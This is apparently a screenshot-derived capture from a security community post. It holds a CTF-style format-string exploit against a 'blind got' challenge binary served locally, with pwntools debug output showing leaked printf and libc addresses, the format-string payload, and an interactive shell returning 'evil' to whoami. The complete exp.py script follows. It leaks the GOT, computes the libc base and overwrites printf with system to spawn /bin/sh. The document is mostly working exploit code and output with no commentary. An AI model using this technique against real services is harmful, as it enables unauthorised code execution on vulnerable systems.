 evil@ubuntu: ~/Desktop/pwn test/blind got
[DEBUG] Received 0x64 bytes:
    00000000  59 6f 75 72  20 69 6e 70  75 74 20 69  73 6e 27 74  │Your│ inp│ut i│sn't│
    00000010  20 72 69 67  68 74 3a 80  e6 de f7 70  2e e0 f7 60  │ rig│ht:·│···p│.··`│
    00000020  31 e0 f7 b0  4c e0 f7 50  d5 db f7 80  ac ec f7 30  │1···│L··P│····│···0│
    00000030  69 e0 f7 61  61 61 61 18  a0 04 08 0a  50 6c 65 61  │i··a│aaa·│····│Plea│
    00000040  73 65 20 54  72 79 20 61  67 61 69 6e  21 0a 44 6f  │se T│ry a│gain│!·Do│
    00000050  20 79 6f 75  20 77 61 6e  74 20 74 68  65 20 66 6c  │ you│ wan│t th│e fl│
    00000060  61 67 3f 0a                                         │ag?·│
    00000064
[+] printf = 0xf7dee680
[+] libcbase = 0xf7da5000
[+] system = 0xf7ddfdb0
[DEBUG] Sent 0x3d bytes:
    00000000  25 31 37 36  63 25 31 38  24 68 68 6e  25 34 35 63  │%176│c%18│$hhn│%45c│
    00000010  25 31 39 24  68 68 6e 25  32 36 63 25  32 30 24 68  │%19$│hhn%│26c%│20$h│
    00000020  68 6e 25 36  63 25 32 31  24 68 68 6e  18 a0 04 08  │hn%6│c%21│$hhn│····│
    00000030  1a a0 04 08  1b a0 04 08  19 a0 04 08  0a           │····│····│····│·│
    0000003d
[DEBUG] Sent 0x9 bytes:
    00000000  2f 62 69 6e  2f 73 68 00  0a                        │/bin│/sh·│·│
    00000009
[*] Switching to interactive mode
p.��`1���L��P�������0i��aaaa\x18\xa0\x0
Please Try again!
Do you want the flag?
[DEBUG] Received 0x14d bytes:
    00000000  59 6f 75 72  20 69 6e 70  75 74 20 69  73 6e 27 74  │Your│ inp│ut i│sn't│
    00000010  20 72 69 67  68 74 3a 20  20 20 20 20  20 20 20 20  │ rig│ht: │    │    │
    00000020  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    *
    000000c0  20 20 20 20  20 20 40 20  20 20 20 20  20 20 20 20  │    │  @ │    │    │
    000000d0  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    *
    000000f0  20 20 20 64  20 20 20 20  20 20 20 20  20 20 20 20  │   d│    │    │    │
    00000100  20 20 20 20  20 20 20 20  20 20 20 20  20 04 20 20  │    │    │    │ ·  │
    00000110  20 20 20 04  18 a0 04 08  1a a0 04 08  1b a0 04 08  │   ·│····│····│····│
    00000120  19 a0 04 08  0a 50 6c 65  61 73 65 20  54 72 79 20  │····│·Ple│ase │Try │
    00000130  61 67 61 69  6e 21 0a 44  6f 20 79 6f  75 20 77 61  │agai│n!·D│o yo│u wa│
    00000140  6e 74 20 74  68 65 20 66  6c 61 67 3f  0a           │nt t│he f│lag?│·│
    0000014d
Your input isn't right:
@ d
\x04 \x04\x18\xa0\x0\x1a\xa0\x0\x1b\xa0\x0\x19\xa0\x0
Please Try again!
Do you want the flag?
$ whoami
[DEBUG] Sent 0x7 bytes:
    'whoami\n'
[DEBUG] Received 0x5 bytes:
    'evil\n'
evil
$
exp.py (~/Desktop/pwn test/blind got) - gedit
Open
#! /usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
import binascii
context.log_level='debug'
context.arch='i386'
s       = lambda data               :p.send(str(data))
sa      = lambda delim,data         :p.sendafter(str(delim), str(data))
sl      = lambda data               :p.sendline(data)
sla     = lambda delim,data         :p.sendlineafter(str(delim), str(data))
r       = lambda num                :p.recv(num)
ru      = lambda delims, drop=True  :p.recvuntil(delims, drop)
itr     = lambda                    :p.interactive()
uu32    = lambda data               :u32(data.ljust(4,b'\x00'))
uu64    = lambda data               :u64(data.ljust(8,b'\x00'))
leak    = lambda name,addr          :log.success('{} = {:#x}'.format(name, addr))
l64     = lambda      :u64(p.recvuntil("\x7f")[-6:].ljust(8,b"\x00"))
l32     = lambda      :u32(p.recvuntil("\xf7")[-4:].ljust(4,b"\x00"))
context.terminal = ['gnome-terminal','-x','sh','-c']
p = remote('127.0.0.1',10002)
#elf=ELF('./dump_bin')
libc=ELF('/lib/i386-linux-gnu/libc.so.6')
#p=process('./dump_bin')
printf_plt=0x08048490
name='aaaa'
p.sendline(name)
p.recv()
payload=b'%9$saaaa'+p32(printf_plt)
p.sendline(payload)
p.recvuntil('right:')
p.recvuntil('\xff\x25')
printf_got=u32(p.recv(4))
leak('printf_got',printf_got)
p.recv()
payload1=b'%9$saaaa'+p32(printf_got)
p.sendline(payload1)
p.recvuntil('right:')
printf=u32(p.recv(4))
leak('printf',printf)
libcbase=printf-libc.symbols['printf']
leak('libcbase',libcbase)
system=libcbase+libc.symbols['system']
leak('system',system)
shell=fmtstr_payload(7, {printf_got: system})
p.sendline(shell)
p.sendline('/bin/sh\00')
p.interactive()
先知社区